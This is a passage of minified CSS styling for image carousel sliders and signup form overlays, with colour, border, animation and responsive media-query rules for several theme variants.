1px;display:inline-block;background-color:transparent;background-color:#5cae4a;-webkit-border-radius:0;border-radius:0}.in_th_box_img_029>.carousel-indicators .active{width:7%;height:100%;margin:0 1px 0 1px;background-color:#5cae4a}.in_th_box_img_029>.carousel-indicators li img{width:100%}.in_th_box_img_029>.carousel-indicators .active img{opacity:.8}.in_th_box_img_029>.carousel-indicators>li>h5{padding:0;color:#fff;font-size:12px;font-weight:400;letter-spacing:1px;white-space:normal;text-transform:uppercase;font-family:'Montserrat',sans-serif;-webkit-font-smoothing:antialiased}.in_th_box_img_029>.carousel-indicators::-webkit-scrollbar{margin:0;padding:0;width:5px;height:5px;background:rgba(0,0,0,0.3)}.in_th_box_img_029>.carousel-indicators::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:rgba(0,0,0,0.7)}@media screen and (min-width:768px){.in_th_box_img_029>.carousel-indicators{bottom:0}}.in_th_029_slide{top:18%;left:10%;right:auto;width:325px;height:auto;margin:auto;padding:25px;text-align:left;position:absolute;-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.in_th_029_slide_right{right:10%;left:auto;text-align:left}.in_th_029_slide_center{left:0;right:0;text-align:left}.in_th_029_slide:before,.in_th_029_slide:after,.in_th_029_slide>:first-child:before,.in_th_029_slide>:first-child:after{content:' ';position:absolute;border-style:solid;border-color:#5cae4a}.in_th_029_slide:before{top:0;left:0;border-width:0}.in_th_029_slide:after{top:0;right:0;width:100px;height:100px;border-width:7px 7px 0 0}.in_th_029_slide>:first-child:before{right:0;bottom:0;width:190px;height:100px;border-width:0 7px 7px 0}.in_th_029_slide>:first-child:after{left:0;bottom:0;border-width:0}.in_th_029_slide>h1{color:#5cae4a;font-size:50px;margin:0;font-weight:600;letter-spacing:2px;text-transform:uppercase;font-family:'Montserrat',sans-serif}.in_th_029_slide>h2{color:#fff;font-size:50px;margin:0;font-weight:600;letter-spacing:2px;text-transform:uppercase;font-family:'Montserrat',sans-serif}.in_th_029_slide>a,.in_th_029_slide>a:visited{color:#fff;cursor:pointer;font-size:14px;text-align:center;letter-spacing:2px;white-space:nowrap;display:inline-block;text-decoration:none;text-transform:uppercase;font-family:'Montserrat',sans-serif;-webkit-border-radius:0;border-radius:0;-webkit-transition:all cubic-bezier(0.230,1.000,0.320,1.000) .7s;transition:all cubic-bezier(0.230,1.000,0.320,1.000) .7s}.in_th_029_slide>a:hover,.in_th_029_slide>a:active{color:#5cae4a}@media only screen and (max-width:480px){.in_th_box_img_029>.carousel-indicators>li>h5{display:none}.in_th_029_slide{top:7%;width:200px}.in_th_029_slide:after{width:50px;height:50px;border-width:3px 3px 0 0}.in_th_029_slide>:first-child:before{width:90px;height:50px;border-width:0 3px 3px 0}.in_th_029_slide>h1{font-size:25px}.in_th_029_slide>h2{font-size:20px}.in_th_029_slide_center{right:auto}}@media(min-width:481px) and (max-width:600px){.in_th_box_img_029>.carousel-indicators>li>h5{display:none}}@media(min-width:601px) and (max-width:767px){.in_th_box_img_029>.carousel-indicators>li>h5{font-size:7px}}#in_th_030{overflow:hidden;max-height:643px;position:relative;background:#000}#in_th_030:hover{cursor:-moz-grab;cursor:-webkit-grab}#in_th_030:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#in_th_030>.carousel-inner>.item>img,#in_th_030>.carousel-inner>.item>a>img{width:100%;opacity:.9;margin:auto}.in_th_brdr_img_030>.carousel-indicators{left:0;bottom:0;margin:0;width:100%;font-size:0;padding:2px 0;cursor:e-resize;overflow-x:auto;position:absolute;text-align:center;white-space:nowrap}.in_th_brdr_img_030>.carousel-indicators li{width:7%;border:0;padding:0;height:100%;text-indent:0;cursor:pointer;margin:0 1px 0 1px;display:inline-block;background-color:transparent;background-color:transparent;-webkit-border-radius:0;border-radius:0}.in_th_brdr_img_030>.carousel-indicators .active{width:7%;height:100%;margin:0 1px 0 1px;background-color:transparent}.in_th_brdr_img_030>.carousel-indicators li img{width:100%}.in_th_brdr_img_030>.carousel-indicators .active img{opacity:.9}.in_th_brdr_img_030>.carousel-indicators>li>h5{opacity:0;left:-50px;color:#000;padding:7px 0;font-size:12px;font-weight:400;margin:0 0 3px 0;letter-spacing:1px;white-space:normal;visibility:hidden;position:relative;text-transform:uppercase;font-family:'Montserrat',sans-serif;-webkit-font-smoothing:antialiased;-webkit-transition:all cubic-bezier(0.230,1.000,0.320,1.000) .5s;transition:all cubic-bezier(0.230,1.000,0.320,1.000) .5s}.in_th_brdr_img_030>.carousel-indicators>li>h5:before,.in_th_brdr_img_030>.carousel-indicators>li>h5:after,.in_th_brdr_img_030>.carousel-indicators>li>h5>:first-child:before,.in_th_brdr_img_030>.carousel-indicators>li>h5>:first-child:after{width:15px;height:15px;content:'';position:absolute;border-style:solid;border-color:#000}.in_th_brdr_img_030>.carousel-indicators>li>h5:before{top:0;left:0;border-width:1px 0 0 1px}.in_th_brdr_img_030>.carousel-indicators>li>h5:after{top:0;right:0;border-width:1px 1px 0 0}.in_th_brdr_img_030>.carousel-indicators>li>h5>:first-child:before{right:0;bottom:0;border-width:0}.in_th_brdr_img_030>.carousel-indicators>li>h5>:first-child:after{left:0;bottom:0;border-width:0}.in_th_brdr_img_030>.carousel-indicators .active h5{left:0;opacity:1;visibility:visible}.in_th_brdr_img_030>.carousel-indicators::-webkit-scrollbar{margin:0;padding:0;width:5px;height:5px;background:rgba(0,0,0,0.3)}.in_th_brdr_img_030>.carousel-indicators::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:rgba(255,255,255,0.7)}@media screen and (min-width:768px){.in_th_brdr_img_030>.carousel-indicators{bottom:0}}.in_th_030_slide{top:25%;left:10%;right:auto;width:250px;height:auto;margin:auto;padding:25px;text-align:center;position:absolute;-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.in_th_030_slide_right{right:10%;left:auto;text-align:center}.in_th_030_slide_center{left:0;right:0;text-align:center}.in_th_030_slide:before,.in_th_030_slide:after,.in_th_030_slide>:first-child:before,.in_th_030_slide>:first-child:after{width:50px;height:50px;content:'';position:absolute;border-style:solid;border-color:#000}.in_th_030_slide:before{top:0;left:0;border-width:2px 0 0 2px}.in_th_030_slide:after{top:0;right:0;border-width:2px 2px 0 0}.in_th_030_slide>:first-child:before{right:0;bottom:0;border-width:0}.in_th_030_slide>:first-child:after{left:0;bottom:0;border-width:0}.in_th_030_slide>h1{color:#000;font-size:25px;margin:0;font-weight:600;letter-spacing:2px;text-transform:uppercase;font-family:'Montserrat',sans-serif}.in_th_030_slide>h2{color:#000;font-size:50px;margin:0;font-weight:600;letter-spacing:2px;text-transform:uppercase;font-family:'Montserrat',sans-serif}.in_th_030_slide>a,.in_th_030_slide>a:visited{color:#000;cursor:pointer;font-size:14px;text-align:center;letter-spacing:2px;white-space:nowrap;display:inline-block;text-decoration:none;text-transform:uppercase;font-family:'Montserrat',sans-serif;-webkit-border-radius:0;border-radius:0;-webkit-transition:all cubic-bezier(0.230,1.000,0.320,1.000) .7s;transition:all cubic-bezier(0.230,1.000,0.320,1.000) .7s}.in_th_030_slide>a:hover,.in_th_030_slide>a:active{color:#ff4343}@media only screen and (max-width:480px){.in_th_brdr_img_030>.carousel-indicators>li>h5{display:none}.in_th_030_slide{top:7%}.in_th_030_slide>h1{font-size:25px}.in_th_030_slide>h2{font-size:20px}}@media(min-width:481px) and (max-width:600px){.in_th_brdr_img_030>.carousel-indicators>li>h5{display:none}}@media(min-width:601px) and (max-width:767px){.in_th_brdr_img_030>.carousel-indicators>li>h5{font-size:7px}}#js_frm_031{overflow:hidden;max-height:658px;position:relative;background:#000}#js_frm_031:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_frm_031:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_frm_031>.carousel-inner>.item>img,#js_frm_031>.carousel-inner>.item>a>img{width:100%;opacity:.8;margin:auto}.js_frm_signup{top:10%;right:0;left:10%;width:350px;padding:25px;overflow:hidden;text-align:left;position:absolute;background:#2c2c2c;-webkit-box-shadow:0 0 20px 4px rgba(0,0,0,1);box-shadow:0 0 20px 4px rgba(0,0,0,1)}.js_frm_signup_right{top:10%;right:10%;left:auto}.js_frm_signup_center{top:10%;right:0;left:0;margin:auto}.js_frm_signup_white{background:#fff;border-radius:30px;-webkit-border-radius:30px;-webkit-box-shadow:0 0 43px -10px rgba(0,0,0,0.75);-moz-box-shadow:0 0 43px -10px rgba(0,0,0,0.75);box-shadow:0 0 43px -10px rgba(0,0,0,0.75)}.js_frm_signup_transparent{background:transparent;border-radius:10px;-webkit-border-radius:10px;-webkit-box-shadow:0 0 43px -10px rgba(0,0,0,0.75);-moz-box-shadow:0 0 43px -10px rgba(0,0,0,0.75);box-shadow:0 0 43px -10px rgba(0,0,0,0.75)}.js_frm_signup>h3{color:#4e4e4e;font-size:20px;text-shadow:none;margin:0 0 25px 0;position:relative;text-align:center;letter-spacing:3px;font-weight:normal;display:inline-block;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Montserrat',sans-serif;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_signup_white>h3{color:#2f3336}.js_frm_signup_transparent>h3{color:#fff}.js_frm_signup>h3:after{left:0;width:100%;content:"";right:auto;height:1px;margin:auto;bottom:-3px;position:absolute;background:#4e4e4e}.js_frm_signup_white>h3:after{background:#2f3336}.js_frm_signup_transparent>h3:after{background:#fff}.js_frm_signup>form>button,.js_frm_signup>form>button:focus{outline:0;color:#4e4e4e;box-shadow:none;border-radius:0;padding:7px 15px;letter-spacing:1px;display:inline-block;border-color:#4e4e4e;background:transparent;text-transform:capitalize;font-family:'Open Sans',sans-serif;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_signup_white>form>button,.js_frm_signup_white>form>button:focus{color:#fff;border-color:#b43929;background:#de614b;border-radius:100px;-webkit-border-radius:100px}.js_frm_signup_transparent>form>button,.js_frm_signup_transparent>form>button:focus{color:#fff;border-color:#fff;background:transparent;border-radius:5px;-webkit-border-radius:5px}.js_frm_signup>form>button:hover,.js_frm_signup>form>button:active{outline:none!important;color:#ffda50!important;background:transparent!important;border-color:#ffda50!important}.js_frm_signup_white>form>button:hover,.js_frm_signup_white>form>button:active{color:#de614b!important;background:transparent!important;border-color:#de614b!important}.js_frm_signup_transparent>form>button:hover,.js_frm_signup_transparent>form>button:active{color:#000!important;background:transparent!important;border-color:#000!important}.js_frm_signup>form>div>input{height:42px;color:#ffda50;padding:0 20px;background:#2c2c2c;border-color:#4e4e4e;letter-spacing:1px;font-family:'Open Sans',sans-serif;border-radius:0;-webkit-border-radius:0;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_signup_white>form>div>input{color:#2f3336;background:#f5f5f5;border-color:transparent;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border-radius:100px;-webkit-border-radius:100px}.js_frm_signup_transparent>form>div>input{color:#fff;background:transparent;border-color:#fff;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border-radius:5px;-webkit-border-radius:5px}.js_frm_signup>form>div>input:focus{outline:0;border:1px solid #ffda50;-webkit-box-shadow:none;box-shadow:none}.js_frm_signup_white>form>div>input:focus{border:1px solid #de614b}.js_frm_signup_transparent>form>div>input:focus{border:1px solid #000}.js_frm_signup>form>div>input::-webkit-input-placeholder{color:#4e4e4e;text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_signup>form>div>input::-moz-placeholder{color:#4e4e4e;text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_signup>form>div>input:-ms-input-placeholder{color:#4e4e4e;text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_signup>form>div>input:-moz-placeholder{color:#4e4e4e;text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_signup_transparent>form>div>input::-webkit-input-placeholder{color:#fff}.js_frm_signup_transparent>form>div>input::-moz-placeholder{color:#fff}.js_frm_signup_transparent>form>div>input:-ms-input-placeholder{color:#fff}.js_frm_signup_transparent>form>div>input:-moz-placeholder{color:#fff}.js_frm_signup>form>div>input:focus::-webkit-input-placeholder{color:#ffda50}.js_frm_signup>form>div>input:focus::-moz-placeholder{color:#ffda50}.js_frm_signup>form>div>input:focus:-ms-input-placeholder{color:#ffda50}.js_frm_signup>form>div>input:focus:-moz-placeholder{color:#ffda50}.js_frm_signup_white>form>div>input:focus::-webkit-input-placeholder{color:#de614b}.js_frm_signup_white>form>div>input:focus::-moz-placeholder{color:#de614b}.js_frm_signup_white>form>div>input:focus:-ms-input-placeholder{color:#de614b}.js_frm_signup_white>form>div>input:focus:-moz-placeholder{color:#de614b}.js_frm_signup_transparent>form>div>input:focus::-webkit-input-placeholder{color:#000}.js_frm_signup_transparent>form>div>input:focus::-moz-placeholder{color:#000}.js_frm_signup_transparent>form>div>input:focus:-ms-input-placeholder{color:#000}.js_frm_signup_transparent>form>div>input:focus:-moz-placeholder{color:#000}.js_frm_signup>form>.checkbox{margin-top:15px;margin-bottom:25px}.js_frm_signup>form>.checkbox label{color:#4e4e4e;cursor:initial;min-height:auto;font-weight:300;padding-left:3px;letter-spacing:1px;font-family:'Open Sans',sans-serif}.js_frm_signup_white>form>.checkbox label{color:#2f3336}.js_frm_signup_transparent>form>.checkbox label{color:#fff}.js_frm_signup>form>.checkbox label>a{color:#aa9135;text-transform:capitalize}.js_frm_signup_white>form>.checkbox label>a{color:#de614b}.js_frm_signup_transparent>form>.checkbox label>a{color:#fff}.js_frm_signup>form>.checkbox>div{width:12px;height:12px;position:relative;display:inline-block}.js_frm_signup>form>.checkbox input[type="checkbox"]{top:0;left:0;margin:0;z-index:5;opacity:0;width:12px;height:12px;position:absolute;vertical-align:middle}.js_frm_signup>form>.checkbox>div>span{top:0;left:0;z-index:1;width:12px;height:12px;position:absolute;background:transparent;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);background:transparent;border:1px solid #4e4e4e;border-radius:0}.js_frm_signup_white>form>.checkbox>div>span{background:#f5f5f5;border:1px solid #a2a4a5;border-radius:100px;-webkit-border-radius:100px}.js_frm_signup_transparent>form>.checkbox>div>span{background:transparent;border:1px solid #fff;border-radius:2px;-webkit-border-radius:2px}.js_frm_signup>form>.checkbox input[type=checkbox]:checked+span{background:transparent}.js_frm_signup>form>.checkbox input:checked+span{border:1px solid #ffda50}.js_frm_signup_white>form>.checkbox input:checked+span{border:1px solid #b43929}.js_frm_signup_transparent>form>.checkbox input:checked+span{border:1px solid #000}.js_frm_signup>form>.checkbox input:checked+span:before{opacity:1}.js_frm_signup>form>.checkbox input+span:before{top:0;left:0;opacity:0;width:10px;color:#ffda50;content:'\f00c';font-size:10px;line-height:10px;text-align:center;position:absolute;vertical-align:middle;font-family:FontAwesome;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_signup_white>form>.checkbox input+span:before{color:#de614b}.js_frm_signup_transparent>form>.checkbox input+span:before{color:#000}@media only screen and (max-width:480px){#js_frm_031{height:450px}#js_frm_031>.carousel-inner,#js_frm_031>.carousel-inner>.item{height:450px}#js_frm_031>.carousel-inner>.item>img,#js_frm_031>.carousel-inner>.item>a>img{height:100%}.js_frm_signup{top:0;left:0;margin:auto;width:290px;padding:5px;opacity:.8}}@media(min-width:481px) and (max-width:600px){#js_frm_031{height:475px}#js_frm_031>.carousel-inner,#js_frm_031>.carousel-inner>.item{height:475px}#js_frm_031>.carousel-inner>.item>img,#js_frm_031>.carousel-inner>.item>a>img{height:100%}.js_frm_signup{top:1%;opacity:.8}}@media(min-width:601px) and (max-width:767px){#js_frm_031{height:475px}#js_frm_031>.carousel-inner,#js_frm_031>.carousel-inner>.item{height:475px}#js_frm_031>.carousel-inner>.item>img,#js_frm_031>.carousel-inner>.item>a>img{height:100%}.js_frm_signup{top:1%;opacity:.8}}@media(min-width:768px) and (max-width:875px){.js_frm_signup{top:5%}}#js_frm_032{overflow:hidden;max-height:658px;position:relative;background:#000}#js_frm_032:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_frm_032:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_frm_032>.carousel-inner>.item>img,#js_frm_032>.carousel-inner>.item>a>img{width:100%;opacity:.8;margin:auto}.ps_control_hradius .carousel-control{top:47%;opacity:0;width:40px;height:65px;z-index:100;color:#fff;display:block;font-size:34px;cursor:pointer;overflow:hidden;line-height:63px;text-shadow:none;position:absolute;font-weight:normal;background:rgba(0,0,0,0.5)}.ps_control_hradius:hover .carousel-control{opacity:1;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.ps_control_hradius .carousel-control.left{-webkit-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}.ps_control_hradius .carousel-control.right{-webkit-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}.ps_control_hradius .carousel-control.left:hover,.ps_control_hradius .carousel-control.right:hover{color:#fff;background:rgba(0,0,0,0.8)}.ps_control_hradius .carousel-control.left>span:nth-child(1){left:45%}.ps_control_hradius .carousel-control.right>span:nth-child(1){right:45%}.js_frm_signup_x{top:10%;right:0;left:10%;width:425px;padding:20px;overflow:hidden;text-align:left;position:absolute;background:#2c2c2c;-webkit-box-shadow:0 0 20px 4px rgba(0,0,0,1);box-shadow:0 0 20px 4px rgba(0,0,0,1)}.js_frm_signup_x_right{top:10%;right:10%;left:auto}.js_frm_signup_x_center{top:10%;right:0;left:0;margin:auto}.js_frm_signup_x_white{background:#fff;border-radius:0;-webkit-border-radius:0;-webkit-box-shadow:0 0 43px -10px rgba(0,0,0,0.75);-moz-box-shadow:0 0 43px -10px rgba(0,0,0,0.75);box-shadow:0 0 43px -10px rgba(0,0,0,0.75)}.js_frm_signup_x_transparent{border-radius:0;-webkit-border-radius:0;background:rgba(255,255,255,0.3);-webkit-box-shadow:0 0 43px -10px rgba(0,0,0,0.75);-moz-box-shadow:0 0 43px -10px rgba(0,0,0,0.75);box-shadow:0 0 43px -10px rgba(0,0,0,0.75)}.js_frm_signup_x>form>.form-group{padding:0 3px;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_signup_x>h3{color:#787a79;font-size:20px;text-shadow:none;position:relative;text-align:center;letter-spacing:2px;font-weight:normal;display:inline-block;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Montserrat',sans-serif;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_signup_x>p{color:#787a79;text-shadow:none;margin:0 0 25px 0;letter-spacing:3px;font-weight:300;-webkit-font-smoothing:antialiased;font-family:'Open Sans',sans-serif;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_signup_x>p>a{color:#f7f7f7;text-transform:capitalize}.js_frm_signup_x_white>p{color:#bcbcbc}.js_frm_signup_x_white>p>a{color:#000}.js_frm_signup_x_transparent>p>a{color:rgba(0,0,0,1)}.js_frm_signup_x_transparent>p{color:rgba(0,0,0,0.7)}.js_frm_signup_x_transparent>h3{color:rgba(0,0,0,0.7)}.js_frm_signup_x>h3:after{left:0;width:100%;content:"";right:auto;height:1px;margin:auto;bottom:-3px;position:absolute;background:#787a79}.js_frm_signup_x_white>h3:after{background:#bcbcbc}.js_frm_signup_x_transparent>h3:after{background:rgba(0,0,0,0.7)}.js_frm_signup_x>form>button,.js_frm_signup_x>form>button:focus{border:0;outline:0;color:#787a79;box-shadow:none;border-radius:0;padding:7px 15px;width:100%;letter-spacing:1px;display:inline-block;border-color:#787a79;background:transparent;text-transform:capitalize;border-bottom:1px solid #787a79;font-family:'Open Sans',sans-serif;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_signup_x_white>form>button,.js_frm_signup_x_white>form>button:focus{color:#bcbcbc;border:1px solid #bcbcbc;background:transparent;border-radius:0;-webkit-border-radius:0}.js_frm_signup_x_transparent>form>button,.js_frm_signup_x_transparent>form>button:focus{border:0;color:#fff;background:rgba(0,0,0,0.7);border-radius:0;-webkit-border-radius:0}.js_frm_signup_x>form>button:hover,.js_frm_signup_x>form>button:active{outline:none!important;color:#fa373d!important;background:transparent!important;border-color:#fa373d!important}.js_frm_signup_x_white>form>button:hover,.js_frm_signup_x_white>form>button:active{color:#000!important;background:#bcbcbc!important;border-color:#bcbcbc!important}.js_frm_signup_x_transparent>form>button:hover,.js_frm_signup_x_transparent>form>button:active{color:#fff!important;background:#000!important;border-color:#000!important}.js_frm_signup_x>form>div input{height:42px;padding:0 20px;border:0;color:#fa373d;background:#2c2c2c;letter-spacing:1px;border-bottom:1px solid #787a79;font-family:'Open Sans',sans-serif;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border-radius:0;-webkit-border-radius:0;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_signup_x_white>form>div input{color:#000;background:transparent;border:1px solid #bcbcbc;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border-radius:0;-webkit-border-radius:0}.js_frm_signup_x_transparent>form>div input{border:0;color:rgba(255,255,255,0.7);background:rgba(0,0,0,0.7);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border-radius:0;-webkit-border-radius:0}.js_frm_signup_x>form>div input:focus{border:0;outline:0;border-bottom:1px solid #fa373d;-webkit-box-shadow:none;box-shadow:none}.js_frm_signup_x_white>form>div input:focus{background:#bcbcbc;border:1px solid #bcbcbc}.js_frm_signup_x_transparent>form>div input:focus{border:0;background:#000}.js_frm_signup_x>form>div input::-webkit-input-placeholder{color:#787a79;text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_signup_x>form>div input::-moz-placeholder{color:#787a79;text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_signup_x>form>div input:-ms-input-placeholder{color:#787a79;text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_signup_x>form>div input:-moz-placeholder{color:#787a79;text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_signup_x_transparent>form>div input::-webkit-input-placeholder{color:#fff}.js_frm_signup_x_transparent>form>div input::-moz-placeholder{color:#fff}.js_frm_signup_x_transparent>form>div input:-ms-input-placeholder{color:#fff}.js_frm_signup_x_transparent>form>div input:-moz-placeholder{color:#fff}.js_frm_signup_x>form>div input:focus::-webkit-input-placeholder{color:#fa373d}.js_frm_signup_x>form>div input:focus::-moz-placeholder{color:#fa373d}.js_frm_signup_x>form>div input:focus:-ms-input-placeholder{color:#fa373d}.js_frm_signup_x>form>div input:focus:-moz-placeholder{color:#fa373d}.js_frm_signup_x_white>form>div input:focus::-webkit-input-placeholder{color:#000}.js_frm_signup_x_white>form>div input:focus::-moz-placeholder{color:#000}.js_frm_signup_x_white>form>div input:focus:-ms-input-placeholder{color:#000}.js_frm_signup_x_white>form>div input:focus:-moz-placeholder{color:#000}.js_frm_signup_x_transparent>form>div input:focus::-webkit-input-placeholder{color:rgba(255,255,255,0.7)}.js_frm_signup_x_transparent>form>div input:focus::-moz-placeholder{color:rgba(255,255,255,0.7)}.js_frm_signup_x_transparent>form>div input:focus:-ms-input-placeholder{color:rgba(255,255,255,0.7)}.js_frm_signup_x_transparent>form>div input:focus:-moz-placeholder{color:rgba(255,255,255,0.7)}.js_frm_signup_x>form>.radio{padding:2px;display:inline-block;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_signup_x>form>.radio>label{color:#787a79;padding-left:3px;letter-spacing:1px;text-transform:capitalize;font-family:'Open Sans',sans-serif}.js_frm_signup_x_white>form>.radio>label{color:#bcbcbc}.js_frm_signup_x_transparent>form>.radio>label{color:rgba(0,0,0,0.7)}.js_frm_signup_x>form>.radio>div{width:12px;height:12px;position:relative;display:inline-block}.js_frm_signup_x>form>.radio input[type="radio"]{top:0;left:0;margin:0;z-index:5;opacity:0;width:12px;height:12px;position:absolute;vertical-align:middle}.js_frm_signup_x>form>.radio>div>span{top:0;left:0;z-index:1;width:12px;height:12px;position:absolute;background:transparent;border:1px solid #787a79;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);border-radius:0;-webkit-border-radius:0}.js_frm_signup_x_white>form>.radio>div>span{background:transparent;border:1px solid #bcbcbc;border-radius:0;-webkit-border-radius:0}.js_frm_signup_x_transparent>form>.radio>div>span{background:transparent;border:1px solid rgba(0,0,0,0.7);border-radius:0;-webkit-border-radius:0}.js_frm_signup_x>form>.radio input[type=radio]:checked+span{background:#fa373d}.js_frm_signup_x>form>.radio input:checked+span{border:1px solid #fa373d}.js_frm_signup_x_white>form>.radio input[type=radio]:checked+span{border:1px solid #bcbcbc;background:#bcbcbc}.js_frm_signup_x_transparent>form>.radio input[type=radio]:checked+span{border:1px solid rgba(0,0,0,0.7);background:rgba(0,0,0,0.7)}.js_frm_signup_x>form>.radio input:checked+span:before{opacity:1}.js_frm_signup_x>form>.radio input+span:before{top:0;left:0;opacity:0;width:10px;color:transparent;content:'';font-size:10px;line-height:10px;text-align:center;position:absolute;vertical-align:middle;font-family:FontAwesome;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_signup_x_transparent>form>.checkbox input+span:before{color:rgba(0,0,0,0.7)}.js_frm_signup_x>form>.checkbox{margin-top:15px;margin-bottom:25px;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_signup_x>form>.checkbox label{color:#787a79;cursor:initial;min-height:auto;font-weight:300;padding-left:3px;letter-spacing:1px;font-family:'Open Sans',sans-serif}.js_frm_signup_x_white>form>.checkbox label{color:#bcbcbc}.js_frm_signup_x_transparent>form>.checkbox label{color:rgba(0,0,0,0.7)}.js_frm_signup_x>form>.checkbox label>a{color:#f7f7f7;text-transform:capitalize}.js_frm_signup_x_white>form>.checkbox label>a{color:#000}.js_frm_signup_x_transparent>form>.checkbox label>a{color:rgba(0,0,0,1)}.js_frm_signup_x>form>.checkbox>div{width:12px;height:12px;position:relative;display:inline-block}.js_frm_signup_x>form>.checkbox input[type="checkbox"]{top:0;left:0;margin:0;z-index:5;opacity:0;width:12px;height:12px;position:absolute;vertical-align:middle}.js_frm_signup_x>form>.checkbox>div>span{top:0;left:0;z-index:1;width:12px;height:12px;position:absolute;background:transparent;-webkit-transition:all .5s 